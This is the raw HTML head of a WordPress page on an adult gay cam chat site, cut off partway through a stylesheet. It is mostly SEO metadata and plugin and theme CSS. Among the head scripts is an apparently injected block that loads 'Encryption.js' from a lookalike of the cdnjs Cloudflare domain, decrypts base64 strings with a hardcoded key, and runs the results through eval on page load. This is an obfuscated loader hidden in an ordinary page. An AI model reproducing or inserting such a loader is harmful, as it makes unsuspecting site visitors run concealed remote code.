

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-men-in-arnoldsville/
body_size: 20549
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Men In Arnoldsville &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-men-in-arnoldsville/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Men In Arnoldsville &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-men-in-arnoldsville/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2020-07-09T20:05:37+00:00" />
<meta property="article:published_time" content="2019-10-17T04:08:46+00:00" />
<meta property="article:modified_time" content="2020-07-09T20:05:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Men In Arnoldsville &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/gr7d1sTDNts/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCxLF855IJrX2B2bsm6ddf0lLywSQ","url":"https://i.ytimg.com/vi/gr7d1sTDNts/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCxLF855IJrX2B2bsm6ddf0lLywSQ","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#webpage","url":"https://gaycamchat.org/gay-men-in-arnoldsville/","name":"Gay Men In Arnoldsville &ndash; Gay Cam Chat","datePublished":"2019-10-17T04:08:46+00:00","dateModified":"2020-07-09T20:05:37+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/gr7d1sTDNts/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCxLF855IJrX2B2bsm6ddf0lLywSQ"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Men In Arnoldsville &ndash; Gay Cam Chat","datePublished":"2019-10-17T04:08:46+00:00","dateModified":"2020-07-09T20:05:37+00:00","author":{"@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Men In Arnoldsville &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/gr7d1sTDNts/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCxLF855IJrX2B2bsm6ddf0lLywSQ"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-men-in-arnoldsville/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-arnoldsville%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-arnoldsville%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/3097" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap 